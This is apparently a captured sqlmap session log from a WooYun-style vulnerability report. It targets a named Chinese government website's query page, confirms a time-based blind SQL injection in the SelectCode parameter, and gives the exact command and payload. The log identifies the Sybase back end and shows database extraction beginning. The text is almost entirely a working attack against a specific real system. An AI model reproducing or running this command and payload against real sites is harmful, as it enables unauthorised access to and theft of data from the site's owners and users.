 sqlmap.py -u "http://www.mlfy.gov.cn/sfpt/GeneralQuery.jsp?Se
lectCode=1" --dbms=sybase --current-db
{1.0-dev-nongit-20140709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:57:16
[21:57:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: SelectCode (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SelectCode=1' WAITFOR DELAY '0:0:5'--
---
[21:57:17] [INFO] testing Sybase
[21:57:17] [INFO] confirming Sybase
[21:57:17] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[21:57:17] [INFO] fetching current database
[21:57:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:59:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:59:39] [INFO] adjusting time delay to 3 seconds due to good response times
sf_
www.wooyun.org